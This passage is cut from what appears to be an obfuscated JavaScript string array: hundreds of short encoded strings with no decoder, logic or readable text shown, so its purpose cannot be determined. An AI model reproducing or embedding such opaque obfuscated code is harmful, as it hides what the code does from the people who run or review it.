OW7RdUta','WODvv8k+qG','pSofvhFcPW','WQ7dPq0TbG','FYqYlCoK','W6yubSkJia','WQ14W4FdNCkH','W4r0WRLtsG','lmo2WRHMla','qahcRmoEiG','luKAeW8','WPJdKYLMWO8','W5aCgCokoG','mmoeW6JdSCo8','WQ3dSa85W5u','WQmZWRZdQ8oJ','ECoQW6m','WRhdGsPqW6C','F8kPu0xcTa','WRCfWO3dVSoH','WQxdOSo6W6b+','ymopW6rVW6G','cL/dHGlcKa','WQWuWR/dQmkJ','WO3dNZSZpa','WOldLYSojG','tmoWW7fiW6S','ffb8pcS','avPajdO','wLddOmomW74','W6lcNCoYmJ8','vCo/W71tW7S','dmojWR11ba','FK8Xtte','WQVcRCk7qXW','sK3dUmojW68','fL7dKIhcNG','WQNdKWWhlq','W5u2pmkKmq','AYHhbmow','WOjeoCkUW4S','WRNdOdn4W78','hffpvSkUWOy1WPL5WQyvfq','W6VcTmkOiv8','b0ZdLYBcGq','WQZdGtjhW7G','qmoQW6HfW4W','WPZcKJikW6G','cexdNJ3cQW','W69EWO3cICok','W4Kiu8oEpW','WRH5m8kSW4W','e8k2W5amya','rmoMW59CW5O','thlcRJPJ','WRD1nCoWW6q','W7iuWPjpWPS','W7xcVmklbMq','pSo0WQfnoG','zvlcIarS','av9iodO','W6pcUWhcR8kg','W7/cTuVdUg8','W7W7WQ5PW6i','ahrOoqy','ytPdhCop','FtRcJCo+gG','tmkezh7cNG','WPVdJcCfia','W69BWO7cTmoL','i8kxWQKUCa','oMJcVSkayW','qConDfdcGW','W4qbomobfG','W4NcTdBcLmkD','DK7dOCokW68','WOL9WPJcSu4','W4/cQr3cI8kW','W7BcIINdR3W','yY9daSo1','E8kBvvxcTW','W40yWPeJna','W7SkWRe4pq','W5GLWRH7WPW','cK5Alc4','pmoXf8oxua','vMtdNSouW7K','qCoNwXb5','uSoIW4VdS18','bmoQWRHziG','W6BdNw3dLeK','W4C6lmkGmq','gKtdNshcLq','W5iWi8kXnW','oSkdW48uBW','W7hcOCoeW5uF','DM/cVGDV','mCkaW58Dsq','W6q8mCkxnW','W5DDWQHyuq','n8knW44Eva','BYuPkSoD','WQ7cSmo8FKa','FYzqeSon','WPvtaCoRW7y','F2hcLb9J','W7NcIqBcQSkv','W5vDWQDesW','WRxdMsO8W5C','W6hcKSoKBwW','v8oWW7xdOe0','WOO+W4pdHWa','gvPoaSo6W74fWObE','qhHUW6JcIG','wmkwWOr2qq','F8oiWRT3WRy','WPSBW5RdMrW','Bmo/FY9g','Au4qxWa','WRtcKSoFasi','t8ovW5NdHmoe','W5Sqd8kOnW','WPbbjSoYW6C','W6tdLdfuW5W','dab9pmkD','CZJcOCo/ea','fI8sbGe','W6CwWPGjhq','WQddT8oSW60b','rh0Nyra','W6VdHJz3W4i','WO8GW4ZdHr8','F8oKWPD4WPm','W64dWROegq','lSkIW7yCta','WRhdLX94W7S','cYWTeYG','WP9uWRtcKvm','pNhcQmkOyG','cqSqoXO','ntldK8oQW5C','qSoQW4zpW6q','eSoaWRzLxa','W4OFWPHzWOS','WPGTW47dNrW','eXPgemkj','WQrVWOVcRI0','eCoPWQrXiG','W7jhWRvmvG','wmoPWQ5zWPi','W4xcOmo5BeW','W77dHd12W4q','vh52W6FcNG','WPHkWRRcSvq','fuFdNZlcHW','yH17dCoN','Fg3cVX1S','WOSbW7BdPSkj','l05Slce','W7dcUmoNx20','W6pdN1rXW6u','DCkZuN7cVq','W7ZcKaBcO8kI','WQvLi8orwW','WP5CW5VdGSoI','qmoSWR9RkW','pCkUW6iktG','WOv1kCoZW6i','nuVcMSoHW5O','rCoqWR3cPSoj','duXcjZe','W4xdIsLaW6u','WRDTnSofwa','WP8ZW5JdHqK','rYm3o8oy','oCoJWRrMiW','xL3dJmoPW6m','m8ojWQ91ba','W4u+k8kQlq','WPOIWQRdQmob','WP3cN8oonc8','W7znWQFcRSoo','xe3dP8oaW6e','ovldPXNcQW','zSkxW4bKamkVW4LrW5a','W7Xnc8kgWQe','WOT2omoHW7a','WOZdGZCHjW','WOT/W6ddNSkC','cXWngra','mCopW4NdVmoP','oe3dUr7cTG','W4FcK8odygq','pWf/oCke','WR7dGt8llG','WRldGmoQW4Gk','WOesW5/dJXi','W6mFpSopdG','W6JcRSkoj3S','BeShAta','e1RcNXr5','ldn0lCkj','uSoqW4zbW7C','AddcGmoQgq','WOhcLHqwW7m','WOtdI0ShWRq','cKddLrBcPa','W6/dGsPVW4G','WP50oSo0W4m','W7ebWPOgfq','W6nSWR/dQmkn','sCoWW7VdQwy','WP7cMt4CW7C','W5xcG8ozB3S','WOj1W5RdICkh','y8kRsu3cIa','AMlcHXjQ','FIqPoCox','WPKTW6RdHba','W73cPIFcJ8k1','WQz0nCoExG','rSk5WRHxAa','umoLW7PgW7S','ECoYWQhcQ8ol','C8o+WOJcSmoq','W4DDWQ9iWQi','lmopW5/dKSob','WQvElSo6ra','qSorW4NdMgS','WRibW5tdMCkU','W7qFWQzaWR8','mCo0d8o4qG','mIvjcmkV','zMVdJq0c','W5lcGSoeyxG','ACoZWPFcV8oQ','WPHYi8oqW5K','WPpdKcvcW7O','f194mbe','W719WOTLEG','W4TXWQJcGmoY','gSoycCoRxa','W44ubSkZfG','tau5eSoK','WPHLamoexq','W7LFWRDhrq','WRJcLISxWP4','amoeW5FcVSoP','WQaSWR7dPmo8','WR3cSJaHW70','W4NcRJNcTCkl','W5iRWP1QWO4','trJcR8oxla','W7PyWQJcPCoL','xSk/WQviAG','W4tcPq/cK8kf','WO45W53dNGm','W7ZcGHRcUCkI','ACoYW4VdS1O','v8oVW7xdSeC','dcSBfWS','W6ang8ocbG','sSk3BvlcKq','u1HLW4NcHW','bKqStYe','B1VcQqrk','zCoyWO95W7i','W7ieWOCmhG','nmoNWQT5fG','W5tcRSoNfx0','W4hcKmorD3S','WOtdNs0fmG','W5ddLZm5W70','WR7cNtaoW7m','Ec00l8ou','yCkBt1JcOa','W7hcOCoVW7Cb','W57cUsVcGCk4','WOaGW5xdHb8','gvXsmdm','W7SVlSozda','WQODWQBdG8oa','qmk2WQbxDa','e8k2W6y+ra','WPLyWORcSeG','umokW7FdRuO','yYuQkmoq','W5xcSsufW7i','W5X6WOhcKCoV','ufONtXy','W63dMaj6W4m','WRBcPdqNW6O','oSksWQvitq','WQ7dMZmXmW','W7/cSZtcJSkz','WQxdKcrpW78','W4ddMbTnW5y','yYFdOSkOW7G','WOPYiCkoW5G','WRf/nCovxW','WQaGW5xdQYi','cSolsglcPq','Cc9bf8or','W4iuWOuNka','W6q3imoQeW','FSoSEWbz','W4SjpCk2ja','jrnDk8kK','dSowW5VdH8oM','W7/dPtzSmG','v396W67cMa','W4hcRCkDleC','sw3dGCosW6u','W5tcPYZcRCk4','W6FcT8kFmeG','bCoNWRDDmq','WQNdVWHKWPO','BLCnudK','ceNdPXNcMq','WRzFjSoXCG','WOrkxSohW5u','p8o0W53dQu8','kSocueRdIG','WR/cH8ooaX8','W7jTWQPrrG','d1Pcpte','W7K9WQChbG','WQ7dStyNgG','h8ojW5H1ba','l8oTw0VcPG','WRFcPmo8eKa','xghcNIGh','WQpcLb8XW6e','kMNcJ8kDqa','jXfIa8kq','WPJdKJOmnG','WRjCWRdcSLy','W6LZj8k5WR8','pbj2l8kF','nSoUgmoUsq','w8oEn8oypG','h8orWRn8eG','W5q2j8k9oG','x8k5WQvuAq','W4zQWRZcR8of','W7qwWPL0WQ8','sLueW6ldSW','W7RcQqZcVmkE','m8olWQDUnG','W4zlWQfUsW','bmo2WRPEjq','xshcNmodEG','B1BdK8ocW7W','W63cPbhcGmkC','FK3dNXtcVW','W5KMl8k8pG','h8oev3xcTG','W6Pkk8oEpq','ht5fa8oo','bCkWW5yxwq','WPbvWRJcO0y','W7zzWPX1tq','oSoJW7nYWPm','W6fBk8oMjG','W6fOi8k6WOO','DmoEAc5d','jYeKbca','WR53fmoHxW','W50KcCo4da','uSoZAcLB','W5BcU1ldTg4','bSoJWRzqdW','W4hcSK3dPge','A20EBdm','uSoPW4PnW5G','WRjYkmolW6i','W5y6kSkZpW','gSo/WQ1Dpq','WPnSfCoiW4m','W6DoWRZcPSo0','WRW+W7FdUXm','WPr+W5pdGmkh','W4RcICoBFMu','d8oDt3RcQq','vHjQlmoS','W4G4i8kQba','W61rWQFcKSoL','b8obxwRcUa','oXvHk8kv','WQz8i8ozra','FSk3rKBcTW','W5rQomkhWPG','W6ZcMrdcP8kb','uSkGWQjCBW','fZ4DgaW','W5DiWRzNwa','cSo7WQXylG','W7tcOmkcjfq','lmo3g8o/uq','W7KlWOqzfa','xSorWRxcV8oo','cCogWOvrnG','mmkGrGNdHG','wCkWWQTpDG','WO9aWQ8','sJDna8of','WRu8WRxdVXy','cLldNZNcLW','rMpcT8knAG','WRTyjmktW4O','W6GFdmkvdq','o1xcRCk+yW','WO5HqSoZzq','xvtdJmovW7O','jCo+W77dK8o5','qSo5W4ldUKC','wmotbmoTAG','CSozWOhdSYi','WOpcVmkhfxS','W5NcUuddS34','hSkVW7qgDq','W7a1jCkXoG','WQFdHsPfW7e','WO0lW5xdNZy','oSk/W6KbyG','tGy9dmok','W64eWROegG','W4lcHmocANO','iCo0b8o1va','W60IWQGAhq','WPjuWRdcI3y','aZKCdSot','W4JcJtdcN8kl','W6O9WQWHiq','WRq8W6pdOay','FmkSoKZcPq','ymoNWPhcTSo5','W7RcLGRcQSku','o8oTg8oZsW','W4a1W7bUga','WQW6WRBdPmoi','WQ1RlCovAW','W6HyWRtcSSoG','W5Kjimkhdq','W59sWRfyrG','FCoQWQfLWP0','vSo2WRZcSSoX','B8ovFWyL','W68nlmoffq','v8oJW7JdK0a','rCkSW6aaECovWOC','e8k/W5udsW','DIGVnCo2','W4RcJSkSoN8','zvaBFIm','x8owWPhcH8oW','aSoyWQhdPCoJ','c19BicS','j8orW6ddLSod','WPv6W5tdLSki','y2bAW7NdPG','lCkzW40mvW','WPjIWRRcMhO','pHC0ery','W742WRxcUaO','WOFdJSoGW5ux','ANRcOrvO','WPZdHmoYW78v','xxdcGmo+W6i','WR7dGZeQgW','WOtdSXzYW5C','WRL5WPdcIhC','btm5fZC','AxXNW4lcRa','zZjCjmoo','DmoCW5yNW4G','W6KlWOOtcW','E8k0tLhcIa','Emo2CI1t','W5tcRdRcN8kz','WRNcOCoPW6mQ','x8obW53dNfy','WOJdVSkHaWi','W73cMZlcP8ky','imozwN7cOW','iYtdVHJdQa','DdpcQCotbq','sCoLW6XmW7y','WP09W7hdMWy','WQXHW77dQ8kQ','W4aJlmkhaG','rgHVW7VcLG','WQ1TkCouta','gISxgbq','W6ZcMGxcQCkw','WPnAWPJcTvy','p0BcSmkjyq','W7aCWPPlWPG','oSolWQDOpG','v8k9WPLrwG','W6tdNJTRW5W','t8o+WQvSWPC','n8kqW4OyvG','CvmwzJK','WQNdP8ocW4Sg','pmoGWRHUkq','q8oPWRXMWO4','EWrAgCof','WOi8W5tdMbm','WRm3W5ZcNg8','WQNdHJDuW6i','WPfZkCohW5C','W60qg8oEaa','WRmUWQxdRCos','qSkOWRjtwG','WOhdI8kyW7Cn','m8oofmomxa','A8osWPRcKSoB','saCRaSoi','WO1Bd8olhG','ofRcQ8kszG','qdfCbCoh','W5XBWQntua','BCoFWOv4WR4','h8o0WQj+nG','W70qWO4AWOS','vHPrnmon','FZzBbSoE','p8o5W4/dKJC','lmk9W6SKCG','WRfSjmocqa','WPCFWQ3dSCol','W4lcP8kng0m','W4BcU0xdUw0','hSkoW4iiuW','A33cIJXi','W7zSWR5yBa','d0Dmpsa','FJTFbmoC','WP19W4NdVSkb','W5xcOmo5CKi','W4RdN8oNevm','rwtcPrXL','fmoRqhdcIa','fmobx23cTa','W6ybW7aiyW','W7WAo8kXW5u','eGbWjCkX','WRThW7ddVCkm','WRPbnCkzW5q','WP8NW5JdKWu','W7HSWP3cSmoU','BmkGWRnYyq','dcGWesO','fezcmZW','WOxdMcSxia','W7iTWOK5cW','teZdLN5o','W5RcSZJcG8kd','WODObmoFW4S','wXWw','pulcSCk1FG','W53cLmozzwm','sGWPjmow','qCk1WPLkCa','W6xcVCkomf0','h1VdGJFcHa','W5FcKmoScKC','WOTGW5pdNSkw','uCoUW6DAW7i','WRpcPteLW7q','oqDMpCkq','W4ddHbvFW6G','W73cSmk6aMm','WR1VgSkpW7O','WPtcGGGNW7S','AYtdNJ/cTa','WPtcImocbI8','WQ7cHIiQW6y','WP9ab8kDWPm','A8kcCLdcVa','nCoTWRXVka','jSoAv2/cUq','WPf7o8oZW7G','WOWmWO/dImos','fvddVcFcIG','WQPPfmoyrW','WRlcSYO0W7G','W5DwWRPcuG','W7u8j8odgG','lmo1WRf0lq','WPZdMZChjq','rCoJW7bcW60','W6TuWRFcLCop','h25jjam','W7KQWQbOWPW','fcSteHS','jSoUW4NdGCoc','W5NcJ8ofFNS','WOldPaSeiG','WO0RWQCkhG','W4tcHddcKCkt','WQVcPJCaW7u','rxzqW7dcVW','WOZdKqWajG','WRZcPcKRW54','WRfHiSoxxG','bezopJe','WRZdLZzsW4W','sYLFg8or','W7ehWQqTka','w8kwiCkvwW','eCoKWRXhna','oCkBW4eesG','w8o7WONcP8o/','W5tcISofzwO','AIaSgCou','xYpdJCkBva5wWOTP','WRdcICoodqq','WOVdKZa6oW','bmoHW73dOCoR','sSo8WQXYWRu','WQ4ioSoXAq','bhNcRsNcHq','pepcSSkVEG','dN7cImk9xG','tetcRHD+','mmoZW7xdUmoH','i8oLd8oNtq','xexcNtXq','lmo1WR9Lka','W4SZoSkIiW','l8oRnmoEya','WP1+W5tdMSk3','WRFdKZydjW','W7RdLJvVW58','ySodqfVcNG','W43cUJxcL8ki','WQD8pmoxrq','rvddUCocW7q','W4noWRfvxq','fCkqW6aOuW','WRJdQarrW4W','WQZcI8oznca','cmohqwdcQq','DSoOW6ZdSga','hcGtbHW','W6yKo8kKnG','WORcOc8TW7C','tCoZFcfp','W5eWWRj3WOi','yhrRW4/cHq','FhxdMSoH','z8o+qcnt','W4lcLgVdSvK','E3JcVXrR','W77dNXb5W4u','W5rwWR9duG','k8o2WPDQiW','W5HzWRvtFG','xCkqWOz9ya','mCoGWPT3dG','WP5DWRBcG0e','zgRdNCoLW6i','x1FdTSotW6C','W4SNWQvJWR0','WP9ga8k6WRG','vmkLoL3dNG','zWtcKCohjW','WP7dISoRW7Ox','W6adWOisdW','WODpWQpcVLa','W6NdMdL4W4K','d8oeWOvuja','W4JdISkVbcO','EsPrbmoU','W6NcQ8kng1W','pCoCA1tcKa','EsC4fJ9RBCojFq','WPHdaSoOwW','WQNcImomfsm','uXHedSkf','W5HNW5Xhsa','WPJdVXS1bW','WONdN8oZW7Og','WRfrl8oCjW','BdGZo8oo','CJzqamoy','WPbZoSo3W4O','ls5jbSkg','WRldNZveW6W','qCk6WRznyW','g1NdKYNcMq','wCorvG1/','W5BcICo5cK4','WRq+WQxdSmoZ','tuhcTsHH','W5SWWRPXBa','WR99W5pdL8kQ','WOXEW6ddJmki','WPf7aSkVW4i','p8kMqKNcKa','W5LiWRpcGSoD','pLNcT8k2yG','i0FdSr/cGG','W4i1emkimW','WOFdGCoBW6Sj','ArbhE8oi','a0xdLclcIG','Aq1Xamof','WRn/WPFcSgK','W449mmkOpq','WRpcOaW+W6K','jmkBW4uurG','W4xcU0/dNwK','jCoDW5JdKCoD','WR7dMGraW6e','W71lp8kJWQG','ECobWRxcTCox','W5lcL8omC0C','htbcaSoX','ogNcHmk+sG','vuP9W7hcIW','WQalW5xdGry','bCoOfKn3','WRVdMdjbW4u','W5OumCoZbG','AuyrW4lcLq','cSoHW4xcQ8kM','W5rvWP5LvW','WOCMW77dRr4','z8o0WPlcR8oQ','g8ofAwJcSa','A1hdRCoHW7q','WPxcPcdcJCk2','WRjyoCkqW5y','W7hcTCoWDMy','EN0Hxc8','WQVcL8ojcYa','WRTLnCoitW','ubpcUmog','lCo9d8oVtG','bfbfoIu','W5W5WQrIWP8','W70fb8oYbG','zCo4WPlcTCo2','th/cVbzM','hdeoaHi','W58DWPryWP4','nSoqoSouAW','WQLaamod','W5TnWRdcPSoS','wCoFWPFcTmoO','WOFdTbjWW4a','oKSWwJ4','d0RcUmkVvW','zCoRW5zJW5e','EJldT8oLW7q','ffZdKYdcIG','W7LMjmkKWR8','tdldG8oXW5W','gConAwNcIq','W5hcOmoBAee','oGLjgSku','W5Glc8kdgG','WOndWRhcTuu','mmoUpmomyG','rthcUmkCgW','g8oMxWzK','rftdS8orW6e','wXWwW5/dTq','W6T7WObGDG','W6ijWPOApa','wf/dV8oxW6W','ufazAYC','letcSCkOyq','W4CZoSk4oa','E8o5Dczd','WRDcWQRdMSkF','vhL7W5VcIW','WP4JW4VdNai','W75sWRtcQmoT','WOZdVSoxW5WY','WQijW4ZdSXm','W7qmlCkUgW','bqn2jmkF','wH9bmmop','zCkYrfRcPG','rh0fyIi','WPjyWRhcQeq','fuFdMd/cKq','W5SeWQednq','W6npiCkkWRW','zx/cQXX4','W5RcMHpcGSkc','bfpcJSkmuW','W7y0WOnTW7C','rxhcT8kFvW','W6BcVCkepum','nGDHl8kn','m8kEWRr+wq','WRHommkqW5G','WQjyWOVdO8oQ','yZrFbmoC','eCkxW54QqW','x8oYDane','b8oltxlcOG','W4zuWR1Ewq','uCk8WRfprq','W4K2p8kNna','Ds8fgCoS','WQBcNCkHmHK','bmoHW6RdOSo7','CWFcJmo2gG','oSktW5qvuq','tmoqW5JdOCoK','WQBdNe5eWPS','xfVdMSoLW48','WOhdKtujpG','z2FcOdnC','mKNcTmk7Eq','nGX8iCkf','W48TWPmyba','yfzQlGO','zCk3tvhcPW','WRPGv8oyja','W7BdHsjpW4O','s2uDwsu','W6vyWQlcP8oU','WOJdLs4eia','ACo/WPHcWPm','ELdcNN5A','WQzHl8oHqW','WPu9W5ldMGa','r8o7WQnGWOO','W7nEmCokW5m','W6VcIbZcV8kh','l8oknSoUvq','WQjFn8kzW5e','kWeRfdG','Af/dRmomW4q','W75yWQ7dUIzvaZTy','WQ4/WOldISok','WObyWQ7cISo0','WPldMmoWW6Wm','W6lcLCkynua','WQRcOtyTW6u','yv8Czdm','W4/cUv7dSx8','bIVcPmk1zG','WPO5W77dRXC','W5u4WRXMWOm','oSknW5uiva','W6vgWPZcRCoG','WPvUfmoCEW','W7FcRcJcT8kp','umohW5/dL0i','WRhcUYiOW6y','WQdcUaGPhG','WQddQmo7W5uK','bhtcMCk5rG','W7/dHtzYW4i','kutcU8k0Da','W6uEkSkEwW','EJ0Xemon','yfPNW5lcKW','WRrCpmkeW5W','x8oIuILB','sSkpwx7cKq','WQxdNSocW6Sq','bmoaWODIhG','W4KRWQDYWQy','WOLTiCo0W7C','W6zWi8kMWQm','WRb8iSoHxG','WQldLXTYW5O','CmoRW4NdNM0','W5hdRsJcPCkR','W5SMmSk7nW','kmooW4ZdO8oe','WRvfiCkvW5y','W6D7hSk4WQi','bCokteddNW','hSkyW4yeAW','W5ieWP0kbW','WPBcVCo/kIO','W77dHsHPW4e','WR7cV8oYsh8','sIFcImo6ba','W5RcOeOJWOi6W7alodGi','WQ18W4ddGSkj','zI0VjCoo','WPPdWRVdImop','ECoVWPrZeG','W6enpCouaa','WPjeWQlcVfa','t3n+W6hcPq','WR3cR8o3csq','cJtcVSozBW','WOHcWR7cO1O','xmk5WRnmyq','WPnbWRNcQvq','W6fUWQBcU8oX','WPTbn8oJW6C','mSoWW6tdKCok','W4K0WQbLWOy','W5K/WRbLWOe','W4xcRCoKCwe','WQNcL8ofdsK','yCkSq0hcGq','awb8DKy','kxjQmXO','W7pcMqhcOSkk','wSowAtTQ','fmo2WP9SbG','W4r/WOnLFa','W7nDfCkDW7q','gmocs3tcTa','th3cUrXS','gmkmW5FcVSoP','uxdcUWji','W6yYi8obaW','j8kaW78mqa','WQPhc8ovBW','W7W2oCojea','W5ZcQv/dOua','zh9AW5dcRa','hCoJuLlcTW','WO99iCoiW5e','mSoHW7FdKSoA','WP3dJJeOoq','aCoGWQDwpW','W4iyWQWLiW','dYOjfq4','WOfFWQVcUeW','c3bkpIu','kvvtW4ZcVW','W4mgu8ocEG','zWm5kSoy','WR4EW7RdPGu','W5VcL8otD2O','sLnmW5dcVa','fX0viWO','EgxcUXnK','W70Womo4ea','WPVdHJCjnW','W57dVa5hW5y','j1FcTCkYFq','WRLFW6hdQSkH','zmoIWPBcRmoX','W7qbWOWwha','a8oIWQvyoq','WRGVWRtdS8ou','W7fBWPJdLvi','iSo9W7BdISkM','l8osyxlcIq','ivfPfsm','W6jPkSkWWQO','W7j4kSkSWQ8','xXLNmSoR','zcL4eCor','W6lcG8kLf2i','W5yIWQ8LkW','u3lcJGPq','WRldQX9KW5S','awJcSmkYEa','W44Zb8ksfa','WPyUW5tdIqS','ySo5FqbF','W7nqf8kBWO0','WOLEW6JcOCkS','wSoqxsT/','p8o3zSo6kW','WR95mSksW5e','W59EWQ7cUSoX','w3BdTSoSW7G','WOhcUdyLmG','jZ0fhGK','WRtcOtyRW7O','DKTVW7dcJa','WQDQbSoOta','WP5cWOpcQKC','W5ONWP1JWOi','W5JcOx/dTxq','W4G3gCk4nG','ruBdVmoEW7K','WOFcQSoRpa','pmoWn8oYuq','WQiPW4iHkwO5j8ktBmoAWOq3','d8obuv3cPG','cIawgGS','WQ0VW6NdRYK','omo6W5FdHmos','W7j1jCkMWRG','dSoquhVcQW','oKxcU8kjDW','oCo3WRjVmG','FmkQredcNa','W4K/WP1UWPK','fNrplcu','W7xcQmkMnvS','t8kIW51JwW','CmoADGLg','hMVdNJxcVq','oelcUCk7Aa','bJ4wgce','rKtdNSokW7a','W6upWPGzda','W7NcTCkBm1C','WOORW47dMbO','WR5AmmktW5u','W4xcPg3dVh0','eWSUebu','WRPqiCkwW48','W59qWQ/cICoX','WO9zWRpcOKa','W7ioWOagnq','kqT9dmk5','tSkrd8ojBq','WRGoWQ7dQSoe','WRm5WQRdSmoe','WRO0WR3dUCod','WR1si8knW6O','yZPEdCoD','WRCIWQRdUCoE','WRfvjSojW6G','W7jTWQi4xa','WQvOiSobua','WPxdNZSmpa','E8oKBdHa','WP9KfCkMW4O','B8oIBZ1C','WRLUpCoewG','zCoHWPxcVCoS','B8o6BsXe','WQiJW7JdS2O','WQJcKc80W6q','WP5AW7RdISo0','WPJcNsClW7m','hSo/WRHAhq','WP3dHI8spG','dSowWQfDwq','W6uoWP4jnq','y8oWWOFcVCoI','WORcPIu1W78','r8obW4NcL04','W4ZcQvddRxm','yZnpp8oi','W6rBWRlcTCoW','WPKNW4hdJaG','Dv1dwG4','W4BcKSoFA2u','WOxdGSo6W4ew','W5G7mmk1pa','W6qkWOenbG','W6CWoCopeG','vCkjwfVcOq','rmk6WQnxDG','W7n1omo0W5G','WOPRh8kRra','CYlcHmoKba','WORdLq85W6e','W7RcNKddKHy','BCoMvGLY','rmoACrLU','jCoaW5aGeXldImkTWQPlESk3','eu3dVclcLG','W4a2gCkMla','W6yiWRmXbW','eNRdKXZcKG','rCoVW7hdRMy','Fmo3WOxcKCkb','W5bIWQONka','W5tdNtL0W54','rCo7WPPaWPK','hamWgZG','EmkDWRLztq','W7n2nmkJWQ8','W6FcPSkemf8','WRdcJSoahcm','t0G+rcy','WR7cQ8o6Fum','W6NcRSkAifC','W60wWQGVia','oIH0lmk2','lmkrW4OjvG','FMNdMZhcGa','W5RcMvdcHmkQ','W7L1WOxcKmoQ','omoaWPTZaW','Frbei8oz','ev3dLaVcIG','lmoZW4ZdG8ol','cK9rpbS','n8oCWQDNeG','wCoSwrLF','WRXab8keW5C','BSkYCNJcQq','W4BcSeddHNO','W5VcGmodDMe','zYHLhSof','ih3dK8okW5m','BZ3cJCokgq','ENKZBq8','iSopW47dICoD','a8oVWRTciG','W6BcOmkzgYO','WPyTW5JdMrC','W4JcICkSggu','AhZcQrX5','WQVcJYq','W5RcQComyK4','WRfChSobW4y','yJK0j8oT','W648jmohga','jrDYomkF','W5BcQ1xdRx8','W6DNWOFcRSob','WP7dGCoYW7aw','W5ZcO8k4p2K','WPOfWQ7dR8kO','W5CfWQOliq','WOZdVcvSla','WP9FWRxdQXa','W7FcLqlcRCkz','ySkXu1JcPa','WQ3cVmk0AZW','otf3uSkr','W4zzWOnvtq','x8o4WPhcNCo8','WR52a8o9mq','rCo3WPFcUCoz','r8kLsLdcOW','DSoGWOFcS8o1','c21rjJO','W7/dISkOaYO','mw3dSYNcVq','rmo7W7XgW6W','xmkQr0BcTW','W5ldKK/dSmoX','FCkAxWzi','AGuOjCo9','qCk2WQLaBW','DSo7W49eW5i','sCoTW7/dQ1q','WRDTkSo8W7e','W7bKmCkVWQ4','pmoRWQ9ZpW','mCkzW5mbrG','WR3cHaCdW6G','f8kYW6y/qG','W51Vm8knW7C','W4pcJJJcHSkE','Fmk7vvBcQq','WQtcPSoGdI8','j8o+c8oWuW','WPzRaCoSW4m','W7TtWQJdQaDUfYzR','WRLrW4NcPdy','W7mhWOegdW','EY5Jgmoz','mSo8pmoKyG','WQe/WQtdSCol','F8ojWOD2WQ0','WRKIWRdcMMq','au3dNJhcMW','v8oLW7TDW6W','WOHRW57dHmkE','WQeVWRRdPCof','W4i/WRG5ba','W5yIjmkNiG','WPq8W57dGau','duXridK','x8kWWRLkBW','wmkuWQ1VqW','WQHqpCkqW58','WPrxgSoYW7K','uCkjWRnrCG','W4RcJSoSzWm','bSo/W5T3jq','q0PTW4lcJW','WOhdKIrWW5e','W64NmSohaa','WRFcTSoUcZ8','FqTcmmo9','yv8JBsy','nLnzdcS','WO1OjSo1W7e','mCknW4qvqW','EmoWWORcRSo2','ymoPW4ldRvy','WOxdNr1qW7G','WQtdHdpcGW9blSoQdhiVDq','ghhcUSkOEa','WO7dOmooW7Wi','WPDKf8kUW7e','xSkdWRfovG','W63dHJDUW6O','WRXth8oPwG','FN/cRbj+','WPPCpCkfW58','W4JcUJRcMmkP','W4xcTmo0A0O','gZDlcSkO','WR5EfCkqW54','EmkUl3VcGG','WQSGWR3dQ8ow','chJcNCkkCq','W7xcMWJcP8kC','cfjUoCo+','W7lcMZddL8oI','DJTAjSo+','b8ocuhdcQW','W6flW4K4BG','W7PwWR7cPCoR','WO5RaCkDW78','W73cOSkUjvy','Ev0bzsa','AtGYt8oy','tgBcRH5y','w8k8WQjBwG','B3ldL8oxW5m','mmoVWRfNiW','jmoHW5VdH8oB','kvvRW4/cNW','WRLQiSo3uG','W4b1e8kOWPe','sCo/W6zeW6G','sXJcV8oxoG','WOHnhmkSW50','bh9AdbG','AConzNJcUG','jSoTufBcKG','WQZcOI4SW5C','w8oxqurC','w8oMWPlcMCow','wCkllfdcVa','WOLHmCo2W7m','WR/cUtaRW6i','ECkqvc/cSG','ufhcRSowyq','W7zrWQJcQ8oM','hmoTW4PbiW','W4RdP0f2WQG','DcGMi8oo','W5OYWOz4WO0','WR/dHdDtW6i','nGSY','nCojWR46fa','W6OLoSk9tG','gHnmb8oX','BmoYa0rp','WPtcUWTFW7u','zSoWWPBcTCo0','bmkncfLQWRnrWQrLW4S','WOX9h8kiW6C','W6bzn8kdWQO','xmoYW7ZdSuy','gsTMDfK','WQRcKSoSpdO','W55eWRvuvW','oSklW60vvW','WOtcN8oJcGi','wmo6W7DBW7O','mCkzW67dPCoW','W4hcR8kOouG','W7zBW7NdQSkn','C8ohWQtcSSoz','WOddPYqjmW','D8oeWP7cRmku','W6uAWQ1YWQ8','WQPYnmorwG','WR5yWRtdKCol','lCoMWQXVjq','FCkMs1BcSG','kvvEW6VcMG','WOb7W5ddJCk/','sW1Ef8ow','WP7dVSoRW6Km','sCkgW5XRW6S','WQTKnmoeBq','w8oEfmoipG','mGLYa8ke','t8otW5RdTCoC','WPSWW4ldSGG','WP5lWRRcS04','ybhdSmkCmW','W7eLbmkbnW','nmoMWRLrmW','gmk1W6ugya','WRLfW77dHmk8','WRf6h8ohW5W','W51iWQHcuW','W6dcO8kim18','uSkOWQjsyW','q1BdT8owW4C','h8oSWRhcMCoF','t8oGWPXIWRu','hmonWPXHfa','eSopWPLfhW','W6aIWQrQW6i','WR/dGdHVW7y','lmoqWRL1lq','uSkNWQvCCW','FN/dVsFcIG','D8kMqMdcPa','W6q9WOubjW','W7pcSGhcUSkg','ydKSlSok','WQ9Wl8oDxq','uxLRW4NcJa','W6uToSoQhG','W51mWRryuq','WR7cHCobuuy','oSo7WPbTW5e','W7JdGrrDW78','WQzyWRBcSMW','rLBcJ8ohW6q','WOTeWQpcVLS','W5fbamo/Aa','W4SKWRbXWOa','dN7cUmkBCa','zZ3cMSoOeq','WRtdMqeiW6a','WR1rWPrKja','sSorWRXL','WQhdSmkLeXVcUCkgW5pdQNKCWP3cHa','pexcJCkVCW','WQTmW6pdPSk/','W7jDWR5XEG','oSolWRDNjq','W6H1jmk4WRe','WQSWW5ZdNGm','W5Suimo4lq','WRhdHIXzW7y','qfNdS8ohW6u','txnTW6RcHq','xmoIW7/dGv4','fLfndcW','wNVdSCorWOC','mCkrW5q7AG','A0q6ss0','cSofvwNcUG','qmk8WRflCG','WR1giSkfW4G','W4RcRCodBgW','rYOhmSoE','WQ3dKZLaW6m','vrhcUmoQoa','ovBcV8owrW','WRVdKHbyWOa','WQT+W5ldI8kc','ufSqzJm','WRrRW73dGSkh','A8ooW6L4WOy','qtpcP8oxoq','W7e6c8oVhW','t1VdH8o/W7K','qmoZW73dTL0','g3rzltS','WQZdUteVoa','f3/cRttdVq','W5xcLJadW7i','B8klWRjcpa','WP3dUc90W5e','W5ucu8oEoa','nmo5W5FdKCor','vNBdUmoaW7e','omoVhSoYxW','WQD+k8otuW','taOXaSoZ','WPxdLsWnjW','W7VcRJWqW4W','hJSlcSkZ','nSoRWQ9rdq','wSk1WRfq